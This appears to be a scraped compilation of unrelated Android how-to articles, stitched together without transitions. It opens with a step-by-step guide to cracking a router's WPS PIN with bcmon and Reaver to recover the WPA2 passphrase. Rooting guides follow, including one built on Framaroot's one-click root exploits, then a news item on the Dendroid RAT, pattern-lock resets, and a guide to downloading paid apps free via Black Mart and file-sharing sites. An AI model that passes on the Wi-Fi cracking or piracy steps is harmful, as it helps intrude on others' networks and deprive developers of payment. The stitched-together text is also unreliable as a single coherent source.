Method 1 of 3: Hacking WPA2 WPS Routers

  1. 1
    Root a compatible device. Not every Android phone or tablet will be able to crack a WPS PIN. The device must have a Broadcom bcm4329 or bcm4330 wireless chipset, and must be rooted. The Cyanogen ROM will provide the best chance of success. Some of the known supported devices include:
    • Nexus 7
    • Galaxy S1/S2
    • Nexus One
    • Desire HD
    Ad
  2. 2
    Download and install bcmon. This tool enables Monitor Mode on your Broadcom chipset, which is essential for being able to crack the PIN. The bcmon APK file is available for free from the bcmon page on the Google Code website.
    • To install an APK file, you will need to allow installation from unknown sources in your Security menu. Step 2 of this article goes into more detail.
  3. 3
    Run bcmon. After installing the APK file, run the app. If prompted, install the firmware and tools. Tap the "Enable Monitor Mode" option. If the app crashes, open it and try again. If it fails for a third time, your device is most likely not supported.
    • Your device must be rooted in order to run bcmon.
  4. 4
    Download and install Reaver. Reaver is a program developed to crack the WPS PIN in order to retrieve the WPA2 passphrase. The Reaver APK can be downloaded from the developers' thread on the XDA-developers forums.
  5. 5
    Launch Reaver. Tap the Reaver for Android icon in your App drawer. After confirming that you are no using it for illegal purposes, Reaver will scan for available access points. Tap the access point you want to crack to continue.
    • You may need to verify Monitor Mode before proceeding. If this is the case, bcmon will open again.
  6. 6
    Verify your settings. In most cases you can leave the settings that appear at their default. Make sure that the "Automatic advanced settings" box is checked.
  7. 7
    Start the cracking process. Tap the "Start attack" button at the bottom of the Reaver Settings menu. The monitor will open and you will see the results of the ongoing crack displayed.
    • Cracking WPS can take anywhere from 2-10+ hours to complete, and it is not always successful.[1]

Building Your First App

Dependencies and prerequisites

Welcome to Android application development!
This class teaches you how to build your first Android app. You’ll learn how to create an Android project and run a debuggable version of the app. You'll also learn some fundamentals of Android app design, including how to build a simple user interface and handle user input.
Before you start this class, be sure you have your development environment set up. You need to:
  1. Download the Android SDK.
  2. Install the ADT plugin for Eclipse (if you’ll use the Eclipse IDE).
  3. Download the latest SDK tools and platforms using the SDK Manager.
Note: Make sure you install the most recent versions of the ADT plugin and the Android SDK before you start this class. The procedures described in this class may not apply to earlier versions.
If you haven't already done these tasks, start by downloading the Android SDK and following the install steps. Once you've finished the setup, you're ready to begin this class.
This class uses a tutorial format that incrementally builds a small Android app that teaches you some fundamental concepts about Android development, so it's important that you follow each step.
Start the first lesson ›

Root Samsung Galaxy Note 2 with ChainFire the Easy Way


Chainfire’s CF-Root is currently the most used program when it comes to rooting Android based devices. The file works with Samsung Galaxy Note 2, Galaxy Tab, Galaxy S, Galaxy S2, Galaxy Nexus and Galaxy S3. There are several precise steps you need to accomplish in order to root Samsung Galaxy Note 2, so make sure you carefully read this entire article.

Safety measures are always important; for that matter, you must take into account the fact that the warranty of the device will become void once you install the root. Reinstalling Samsung’s official firmware is the only solution you have to unroot the smartphone and regain the warranty.

Galaxy Note 2 USB drivers are essentials for the operation you are about to perform, so make sure you download and install them on your computer. The next tools you need to download are Chainfire CF-Root and Odin3 v3.04. Unzip the folders to get access to the necessary files and begin by launching the Odin3 v3.04 file.

At this stage, your device needs to be turned off and rebooted in download mode. This step is performed by pressing and holding the volume down, home and power buttons until the screen is turned on. You will enter the download mode by holding down the volume up button.

The phone needs to be connected to the PC with the help of a USB cable in order to continue the root. Odin will automatically detect it, prompting an ADDED message on the screen. Click the PDA button to select the CF-Auto-Root-SGN2.tar and uncheck the re-partition option in case it has been ticked.

Run Odin to begin the installation. The message PASS should be displayed on the screen if the installation is successful; otherwise, the smartphone will display a FAIL message meaning that you have to close Odin and unplug the device from the computer.

At the end of the installation, you may disconnect your Samsung Galaxy Note 2 from the computer. The rooted device may now be accessorized with as many root-based apps as you like.

How to Root Your Nexus 7 Tablet Running Android 4.4 KitKat (Windows Guide)

Whether you have the original Nexus 7, or the 2013 Nexus 7 tablet, rooting it will give you access to tomorrow's features, today.
Sure, without root there's lots you can use it for. It's helped me get out of bed, became my own personal bartender, and a lot more.
But with a rooted Nexus 7, you can install and use special features like KitKat's immersive mode, add extra swipe gestures, set separate home and lock screen wallpapers, and other cool Xposed Framework mods to personalize and automate your life.
Rooting may sound like a tricky procedure, but it's really not. Thanks to an awesome root-kit made specifically for all Nexus devices (including both the 2012 and 2013 Nexus 7), the process for rooting is virtually painless.

Before you begin, make sure you're on the latest version of Android, KitKat (version 4.4.X)—head to Settings -> About tablet -> System updates -> and hit Check now. If you're still on Jelly Bean, you may want to check out our previous rooting 4.3 guide for Windows, though the process is almost the same

Step 1: Enable USB Debugging
You need to allow the toolkit to make a connection to your Nexus, so you'll need to enable USB Debugging. Simply go into Settings -> Developer Options -> USB Debugging.
If you don't see Developer Options, don't worry. Go into Settings -> About Device and tap on Build Number about 7 times. You'll see a toast notification pop up letting you know that you're a developer. Then simply go back and you'll see "Developer options."

Step 2: Download & Install the WugFresh Nexus Toolkit

If you don't know, this kit is a Godsend—it literally does all of the heavy lifting for us. Head over to the WugFresh website and grab the latest version of the Nexus Root ToolKit, which has been updated with KitKat 4.4.2. compatibility.
You can also grab the direct download here. Whenever you run the app, make sure to right-click on the icon and select "Run as administrator".

Step 3: Back Up Your Nexus

The first step to rooting is unlocking the bootloader, which I'll get into a little later. Unfortunately, that process means that you'll need to wipe the data on your device. If you're not interested in starting fresh, the WugFresh toolkit has you covered.
Select "Backup" from the left-most panel, then select the items you want to back up. In general, I only backup SMS and call logs because apps and contacts are restored once you sign in with your Google account.
Unfortunately, app data is not restored automatically, so if you've got a great high score in Flappy Birds that you'd be sad to lose, you may want to back up your apps using the toolkit. Just select "Create Android Backup File," either under "Backup All Apps" or "Backup Single App."
Alternatively, you can back up your Nexus 7 without root or a custom recovery using various other backup tools.

Step 4: Set Up the Toolkit

When you initially launch the toolkit, you'll need to provide some basic information. Choose the specific Nexus device and build you have. If you're not sure what you input here, just select Auto Detect Device + Build.
Next, you'll need to install the proper drivers for your device, if you didn't already do so through the backup process. All you do is select Full Driver Installation Guide and follow the simple instructions.
After going through the driver installation, Unlock your device to make rooting possible.
Unlocking will wipe the device.

Step 5: Root Your Nexus 7

Finally, you're ready to root. Check the Custom Recovery option to also apply TWRP custom recovery to your device, then click Root to initiate the process.
With the custom recovery, you will have an extra step that includes tapping your screen a few times, but it's easy to follow with WugFresh. After the program runs its course, your device will be unlocked and rooted and will reboot.

Step 6: Make Sure You're Rooted

An easy way to make sure the WugFresh toolkit worked and your Nexus 7 is rooted is to download the free Root Checker app from Google Play. Just open the app, select Verify Root, and wait for the results.

Unleashing WugFresh's Full Potential

Now that you've set up WugFresh with your device and are unlocked and rooted, let's quickly check out what else you can do with the toolkit.
In the "Advanced Utilities" menu, you can take screenshots of your device, flash .zips without using a custom recovery, restore stock kernel and recovery, install apps (APKs), and much, much more.
On the toolkit's main screen, you can also return your device to its original condition, removing root and re-locking the device.
With WugFresh, the rooting process is extremely easy on Nexus devices. If you ran into any issues, just comment below and we'll help you out. And check out all of the Nexus7 softModder guides to start applying root-only mods to your device.


See Also

Dendroid Android RAT malware exposes users

Remote Access Toolkits, more commonly called RAT malware, provide hackers with access to compromised systems, and in the case of Dendroid, to one's Android mobile. In addition to providing a variety of spying options, the maker says it will get into Google Play without detection.

This particular RAT targets users in Western countries, reports Lookout, and can do things like enable audio recording, take photos with the infected device's camera, record videos, pull pictures from the device, send text messages from an infected smartphone, record call audio, and other such massive invasions of privacy.
Researchers say the malware's design seems to specifically focus on avoiding Play Store security measures. Lookout says that it detected one app compromised with the toolkit, which has since been taken down from Google Play. Low detection levels are due to Dendroid's newness, the researchers say.
The individual(s) behind the malware are hawking it on the Internet's underbelly for $300 USD-equivalent in cryptocurrencies like Bitcoin, and promising a warranty with it. Android users should take safety measures to help avoid these issues, such as unchecking the Unknown Sources option in the system settings.

I don’t want to lose all my data when Android phone’s pattern was locked with no internet connection.

I don’t want to lose all my data when Android phone’s pattern was locked with no internet connection.


I didn’t use this phone for a while so I have forgotten the pattern. So I was trying to remember it but failed several times.
And I’ve got this message.
'Too many pattern attempts' in Android phone. Because I totally forgot the pattern.
‘Too many pattern attempts’ in Android phone. Because I totally forgot the pattern.
And I googled it and I found the way but I turned off the internet so I can’t unlock it with my google account.
So I googled it again and I found the way which requires factory reset. But problem is factory reset means erase all my data which I don’t like to do.
No internet connection. I can't turn wifi on when Android gadget's pattern was locked.
No internet connection.
I can’t turn wifi on when Android gadget’s pattern was locked.
And finally I found the way that doesn’t need to factory reset.
Here is the article:
Unlock an Android Device without Internet Access – Using ADB commands

How To Download Paid Android Apps For Free


Android Market is Best Platform for Mobile Applications including many different categories on interest bases. Mostly all these categories are divided into two parts based on free or paid. Some apps are free for download but other remaining are paid apps. But the main question is why some paid ? This because most of big and complex apps which are not easy work for developers to create so they charge some money to get benefits of their work.  This is only depend on the mood of developers what they feel better so this is totally in hand of them to publish android apps as paid or as a free.
But as Aptitude of human nature, they always dreams of that thing which is difficult or not easy to acquire. LOL :D.  So don't worry to will try to make your dreams come true to use that apps which you need. As in my recent post i discuss about making Whatsapp free for lifetime and Now i will try to solve the problem about how you can use paid apps free. Their are already many different method which may or may not work but i will discuss only two methods which i find best instead of others. Before proceeding this tricks i also recommend you to take look on my recent article about

How To Run Android Apps On PC


1st Method


In this method you have to download an apps name Black mart Alpha which helps you to download any android app from Google Play store which is paid. Mostly all paid apps are successfully work sometime you may got error must if you want to then follow below steps about its working

  • Firstly Download Black Mart Alpha From Here
  • Now Install it in your Android Phone
  • Now Search Any Paid Apps in Google Play store and remember the name of that app.
  • Now Open Black mart and in the search box enter the name of that app.
  • Now Download that particular app through Black Mart on your Mobile Phone.
  • Now Your Paid Apps is working Successfully.


2nd Method


In this method you have to download apps from some famous websites which are in the form of .apk extension and then you have to transfer them from PC to mobile.

  • Firstly you have to visit  4shared.com or mediafire.com  on your PC or your can also install their apps on your mobile phone.
  • Now open these sites and you have to search the exact name of particular apps which you want to download in the format of Appsname.apk . Don't forget to enter the name without .apk
  • Now download the apps from that site on your PC or laptop and transfer them on mobile phone 
  • Now install them on your phone and enjoy your new paid apps.

In the end of this trick i only say sometime some apps may or may not work so please try it will any another apps because their is no chance any failure of this trick. I hope you find this trick amazing and working.

How to root Samsung Galaxy Pocket plus

Samsung Galaxy Pocket plus was launched earlier in 2012, This device is running on Android v4.0 Ice cream sandwich. From its name you can say that it has compact design that fits in your pocket very easily.Everyone smartphone user wants to customize their device performance and users interface. Lots of people are using this Samsung budgetary smartphone, that is the reason why I am giving this rooting tutorial so that you can root your smartphone and do any customization of the device.
 This unofficial process cause some bad effects on your phone so better you please go through this article. If you get any trouble or doubt meanwhile reading this article regarding the process please write in the comment section and clarify your doubts before stating this tutorial guide

  • Make sure that your device’s battery level is up to 70-80%, as this requires more battery power.
  • To avoid data loss take complete backup of your device.
  • Download and install proper USB driver on your computer and enable USB debugging mode on your Galaxy Pocket Plus, (Go to Settings->Applications->Developer Option-> USB debugging)
  • Download file by clicking on the hyperlink on the file name


  1. Place both the downloaded file on your desktop.
  2. Extract the Odin file and run the .exe file from the Odin folder.
  3. Now click on the PDA and navigate to the Pre rooted System partition file that you have downloaded of your desktop. From the Odin menu Make sure that Repartition is unchecked, If checked the please unchecked it.
  4. Check only Auto reboot and F.reset option and leave other unchecked.
  5. Now reboot your device in download mode by pressing and holding Volume down + Power+ Home button.
  6. And now connect your device with your PC in charging mode.
  7. Press the start button from the Odin menu.
  8. Wait for few minutes and let your device reboot
  9.  Now your Samsung Galaxy Pocket plus has rooted. Now you can change entire firmware by installing different custom roms available for this device over the internet.

How To Unlock/Reset Your Android Password Pattern Lock By Rebooting

This tutorial will show you how to unlock and reset your android device lock pattern if you have forgotten your lock pattern and can remember your Google/Gmail account.
If you have synchronized your android device with Google Gmail account before then you just need to signin your Gmail account and the lock pattern will be removed, but if you have not sync your device with Gmail or you have forgotten your Gmail ID then no need to panic just follow the step below and you will reset your android device and lock pattern will be removed.
Steps  to recover lock pattern of any android device phone

  1. Switch off the phone.
  2. Now hold this buttons all together at the same time “Volume up + Home Key + Power Button” until the phone boots (if you device doesn’t have a home button just hold together volume up key and power key)
  3. Now a screen like DOS will come up with different options
  4. Use the volume key to move up and down then scroll down to “Restore Factory Defaults” or “Delete all User Data” depending on which is on your device.
  5. After clicking on the settings above, now scroll down to “Reboot System Now ” and wait for your phone to reboot.
Now your phone will reboot and all lock pattern removed.

Fastest Method to Root any Android Phone Without a Computer


Rooting an android phone can be a time taking process . Today we are going to show you the Fastest way to Root almost any android phone without a compute  
Root android phone without computer Fastest Method to Root any Android Phone Without a Computer
Framaroot is a one click application that roots almost any android phone or device without the need of a Computer . Framaroot was developed by alephzain from The XDA forums . With one click this app can install the Superuser and Su binary on your phone . Framaroot currently supports phones with Android versions from 2.0 to 4.2 . This is one of the easiest and fastest rooting methods .
Framaroot user six major and safe exploits to root your android phone . which are Gandalf , Boromir ,Sam, , Frodo , Aragorn and Gimli . I know you must be thinking from where did these characters from The Lord of the rings came into the world of Android .  these exploits must have been discovered by A LOTR  fan .
Everybody with an Android phone has got into a dilemma of whether to root their phone or not to . While The advantages of rooting are many but a single mistake can make your device an instant paperweight . Rooting an Android phone helps unlocks the many restrictions and unleash the full performance of a phone . After all you’ve paid with your hard earned money and you need to experience the best out of your Android device .
Since most manufacturers take a lot of time to release firmware updates on their android devices . You can use your rooted phone to enjoy custom roms with the latest version of android and many exciting features much before its is officially available on your phone .You can install the app in your android device and check out if it works  , The app wont brick your phone as it does not touch your kernel , nor flash anything .
Check the complete lists of phones supporting the Framaroot app in the end of the post and do check out the Advantages and Disadvantages of rooting an android device and the basic rooting terminology  before you proceed further .
IMPORTANT!  : Rooting your device will VOID your Android phone’s WARRANTY ! . I will not be responsible in any way .

Steps to root you android phone without a computer .

  • Step 1: Download the Framaroot app to your phone or computer.
Framaroot-1.9.2.apk -  (1.23 MB)
Framaroot-1.9.1.apk -  (1.03 MB)
Framaroot-1.9.0.apk -  (1.03 MB)
Framaroot-1.8.1.apk -  (1.03 MB)
Framaroot-1.8.0.apk -  (1.03 MB)
Framaroot-1.7.0.apk -  (1.03 MB)
Framaroot-1.6.1.apk -  (908.2 KB)
Framaroot-1.6.0.apk -  (2.03 MB)  
Framaroot-1.5.3.apk -  (2.03 MB)  
Framaroot-1.5.2.apk -  (2.03 MB)  
Framaroot-1.5.1.apk - (2.02 MB)
  • Step 2: Copy Framaroot from your computer to your phone memory.
  • Step 3: Install Framaroot from the apk file.
  • Step 4: Choose “install Superuser”  option inside Framaraoot.
  • Step 5: Select any of the exploits that appears in the app and wait for some time.
  • Step 6: If you see a “Success  … Superuser and su binary installed. You have to reboot your device” message then you have successfully rooted your phone .
  • Step 7: If you see “Failed … Try another exploit if available”  message then try selecting another exploit .
Note: On My Galaxy S3 i had selected the third exploit in Framaroot, which is Aragorn exploit and it worked successfully. Framaroot also has an Unroot option if you want to unroot your device later.